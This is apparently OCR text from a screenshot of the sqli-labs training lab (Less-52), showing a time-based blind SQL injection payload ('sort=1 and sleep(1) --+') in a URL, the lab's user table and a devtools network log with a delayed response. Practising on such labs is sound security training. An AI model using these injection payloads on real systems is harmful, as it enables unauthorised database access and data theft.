 192.168.84.233/sqli-labs/Less-52/?sort=1 and sleep(1) --+
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb niemdt
9 admin1 2
44 less44 niemdt
4 secure 2
12 dhakkan 2
51 less51 less51
7 batman 2
42 less42 less42
2 Angelina 2
10 admin2 2
45 less45 less45
5 stupid 2
14 admin4 2
8 admin admin
43 less43 less43
3 Dummy 2
11 admin3 2
50 less50 less50
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 5.12 s 10.24 s 15.36 s
200 GET 192.168.84.233 /sqli-labs/Less-52/?sort=1 and sleep(1) --+ document html 2.70 KB 2.47 KB 20021 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B